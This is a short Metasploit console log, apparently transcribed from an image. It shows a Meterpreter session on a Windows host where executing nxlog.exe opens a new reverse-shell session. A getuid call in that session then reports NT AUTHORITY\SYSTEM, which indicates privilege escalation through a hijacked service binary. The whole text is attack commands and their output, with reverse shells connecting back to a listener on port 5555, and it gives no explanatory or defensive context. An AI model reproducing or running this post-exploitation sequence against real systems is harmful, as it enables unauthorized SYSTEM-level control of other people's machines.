 msf5 >
[*] Sending stage (206403 bytes) to 10.95.14.220
[*] Meterpreter session 8 opened (10.95.14.216:5555 → 10.95.14.220:50468) a
t 2020-03-09 10:59:32 -0400
msf5 > sessions -i 8
[*] Starting interaction with 8...
meterpreter > execute -f nxlog.exe -Hc
[*] Sending stage (206403 bytes) to 10.95.14.220
Process 5192 created.
Channel 1 created.
meterpreter > [*] Meterpreter session 9 opened (10.95.14.216:5555 → 10.95.1
4.220:50469) at 2020-03-09 10:59:50 -0400
meterpreter >
[*] 10.95.14.220 - Meterpreter session 8 closed.  Reason: Died
msf5 > sessions -i 9
[*] Starting interaction with 9...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >